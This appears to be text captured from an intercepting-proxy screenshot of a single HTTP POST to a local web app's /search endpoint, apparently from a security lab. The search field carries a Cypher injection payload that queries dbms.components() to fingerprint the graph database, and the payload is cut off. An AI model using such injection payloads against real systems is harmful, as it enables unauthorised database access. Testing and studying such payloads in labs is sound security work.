 Request
Pretty Raw \n Actions
1 POST /search HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 253
9 Origin: http://127.0.0.1:8001
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1:8001/employees
13 Cookie: session=cebaa9cd-b7ee-4b97-b3a1-de9dae4723a1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 search='+OR+1%3d1+WITH+1+as+a+CALL+dbms.components()+YIELD+name,+versions,+edition+UNWIND+version